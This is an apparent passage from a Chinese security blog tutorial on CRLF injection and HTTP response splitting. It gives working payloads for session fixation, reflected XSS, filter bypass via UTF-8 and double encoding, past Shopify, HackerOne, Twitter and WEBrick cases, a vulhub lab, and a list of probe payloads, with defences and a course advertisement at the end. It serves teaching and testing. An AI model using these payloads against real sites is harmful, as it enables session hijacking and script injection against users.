

首先说说什么是会话固定攻击,会话固定攻击(session fixation attack)是利用应用系统在服务器的会话ID固定不变机制,借助他人用相同的会话ID获取认证和授权,然后利用该会话ID劫持他人的会话以成功冒充他人,造成会话固定攻击。

会话固定也是会话劫持的一种类型。会话劫持是攻击者偷走受害者与服务器建立链接的会话,而会话固定是攻击者事先建立一个会话,然后诱使受害者使用此会话进行登录,如图所示。

一个常见的跳转响应包:

HTTP/1.1 302 Moved Temporarily

Date: Fri,26Jun 2018 17:00:05 GMT

Content-type: text/html

Contet-Length: 155

Connection: close

Location: http://www.sinay.com.cn

当攻击者利用CRLF字符对响应头中的Location进行如下输入:

%0d%0aSet-Cookie:JSPSESSID%3Dhackingsite

则返回包会变成:

HTTP/1.1 302 Moved Temporarily

Date: Fri,26Jun 2018 17:00:05 GMT

Content-type: text/html

Contet-Length: 155

Connection: close

Location: http://www.sinay.com.cn

Set-Cookie: JSPSESSID=hackingsite

攻击者就可以给访问者设置一个session,造成“会话固定”。通过这种攻击方式可以实现插入任意响应Header。

2、反射型XSS

上述案例,如果我们输入的是:

%0d%0a%0d%0a<img src=1 οnerrοr=alert(/xss/)>

则返回包会变为:

HTTP/1.1 302 Moved Temporarily

Date: Fri,26Jun 2018 17:00:05 GMT

Content-type: text/html

Contet-Length: 155

Connection: close

Location:

<img src=1 οnerrοr=alert(/xss/)>

浏览器会根据CRLF将http包分为header和body,然后将body中的内容执行,从而达到XSS。

从上面的案例中,如果遇到XSS过滤的情况我们还可以在httpheader中注入X-XSS-Protection: 0,可绕过浏览器的过滤规则实现XSS弹窗显示。

五、实战案例讲解

1、Shopify响应拆分

shopify会在后台中记录用户上次访问的是哪一个商店,然后将其放置在cookie,如访问/last_shop?xxx.shopify.com,则返回set-cookie:xxx.shopify.com,所以输入:

/last_shop?xxx.shopify.com%0d%0aContent-Length:%200%0d%0a%0d%0aHTTP/1.1%20200%20OK%0d%0aContent-Type:%20text/html%0d%0aContent-Length:%2019%0d%0a%0d%0adeface

最终解析的结果为:

Set-cookie: xxx.shopify.com

Content-Length: 0

HTTP/1.1 200 OK

Content-Type:text/html

Content-Length: 19



2、Hackerone响应拆分

这个案例也是302跳转类型,但略有不同,访问

info.hacker.one/%0d%0a%09headername:%20headervalue

Location正常取值info.hacker.one,剩下的解析为Header头。



3、Twitter过渡绕过

用户在访问https://twitter.com/i/safety/report_story 地址时,服务器会获取参数reported_tweet_id的值,并将其设置到cookie中,最后导致了漏洞。

这里Twitter禁止用户提交换行符0x0a(%0a),但通过探测,发现其后端检测逻辑为:如果提交的数据是UTF-8编码过的,则会将其解码,去除无用字符后作为cookie输出,所以如果提交%E5%98%8A,不被拦截且经Unicode解码后变为U+560A,最后取0A,同样输入%E5%98%8D最后变成0D,最终payload为:

reported_tweet_id=%E5%98%8A%E5%98%8DSet-Cookie:%20test

探测漏洞存在,可进一步进行利用,输入:

reported_tweet_id=test%E5%98%8A%E5%98%8Dcontent-type:text/html%E5%98%8A%E5%98%8Dlocation:%E5%98%8A%E5%98%8D%E5%98%8A%E5%98%8D%E5%98%BCsvg/οnlοad=alert%28innerHTML%28%29%E5%98%BE

经过服务器处理后返回的数据就会变成下面的html响应的形式:

Set-cookie: test

content-type: text/html

location:

<svg/οnlοad=alert(innerHTML)>



4、WEBrick响应拆分

补充一例简单的CRLF,取自CVE-2017-17742:WEBrick取get参数author作为cookie输出,访问

localhost:8080/?author=Aaron%0D%0AX-Foo:%20hacked

返回报文:



六、靶场测试

利用docker搭建vulhub靶场,进入/vulhub/nginx/insecure-configuration目录

docker-compose up -d

8080端口是crlf漏洞靶场

Nginx会将$uri进行解码,导致传入%0a%0d即可引入换行符,造成CRLF注入漏洞。

错误的配置文件示例(原本的目的是为了让http的请求跳转到https上):

location / {

return 302 https://

h

o

s

t

host

hosturi;

}

七、挖掘技巧

挖掘此类漏洞,依旧要遵循亘古不变的原则,观察我们的输入“输入“和“输出”位置,对于CRLF则是观察返回的各种类型的协议头,所以挖掘分三步:

- 观察输出是否在返回头中,查看输入,可能是在URL值和参数、cookie头中。在过往的挖掘过程中,最常见的两种情况是使用输入参数创建 Cookie和302跳转location处。

- 提交%0D%0A字符,验证服务器是否响应%0D%0A,若过滤可以通过双重编码绕过。

- 漏洞利用,使杀伤最大化,将漏洞转化为HTML注入,XSS,缓存等。

八、防御手段

要避免http响应截断,需要注意以下几点:

- 对用户的数据进行合法性校验,对特殊的字符进行编码,如<、>、’、”、CR、LF等,限制用户输入的CR和LF,或者对CR和LF字符正确编码后再输出,以防止注入自定义HTTP头。

- 创建安全字符白名单,只接受白名单中的字符出现在HTTP响应头文件中。

- 在将数据传送到http响应头之前,删除所有的换行符。

九、CRLF Payload

探测漏洞:

%0d%0aheader:header

%0aheader:header

%0dheader:header

%23%0dheader:header

%3f%0dheader:header

/%250aheader:header

/%250aheader:header

/%%0a0aheader:header

/%3f%0dheader:header

/%23%0dheader:header

自我介绍一下,小编13年上海交大毕业,曾经在小公司待过,也去过华为、OPPO等大厂,18年进入阿里一直到现在。

深知大多数网络安全工程师,想要提升技能,往往是自己摸索成长,但自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!







因此收集整理了一份《2024年网络安全全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友。

既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,基本涵盖了95%以上网络安全知识点,真正体系化!



由于文件比较大,这里只是将部分目录大纲截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且后续会持续更新

如果你觉得这些内容对你有帮助,可以添加VX:vip204888 (备注网络安全获取)

给大家的福利

零基础入门

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

同时每个成长路线对应的板块都有配套的视频提供:

因篇幅有限,仅展示部分资料

网络安全面试题

绿盟护网行动

还有大家最喜欢的黑客技术

网络安全源码合集+工具包

所有资料共282G,朋友们如果有需要全套《网络安全入门+黑客进阶学习资源包》,可以扫描下方二维码领取(如遇扫码问题,可以在评论区留言领取哦)~

一个人可以走的很快,但一群人才能走的更远。不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎扫码加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!

501c29cb7d5.png)

所有资料共282G,朋友们如果有需要全套《网络安全入门+黑客进阶学习资源包》,可以扫描下方二维码领取(如遇扫码问题,可以在评论区留言领取哦)~

一个人可以走的很快,但一群人才能走的更远。不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎扫码加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!

[外链图片转存中…(img-QVqkLAbo-1712650553441)]

4182

4182

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?